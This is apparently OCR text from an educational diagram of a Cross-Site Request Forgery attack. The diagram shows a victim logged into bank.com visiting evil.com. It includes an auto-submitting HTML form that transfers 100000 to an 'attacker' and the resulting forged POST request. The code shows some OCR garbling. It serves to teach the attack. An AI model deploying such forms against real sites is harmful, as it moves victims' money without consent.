 Cross-Site Request Forgery (CSRF)
1. Victim logging
to the bank.com
account
Victim User
2. Victim
visits Evil.com
Evil
Evil.com
Bank.com
3. Page contains CSRF code
<form action = https://bank.com/transfer.php
method=POST>
<input name = recipient value attacker>
<input name = amount value = 100000>
</form>
<script>document.forms[0].submit()</script>
4. Browser sends request to the bank.com
POST /transfer.php HTTP/1/1
Cookie:<bank authentication cookie>
recipient=attacker & amount= 100000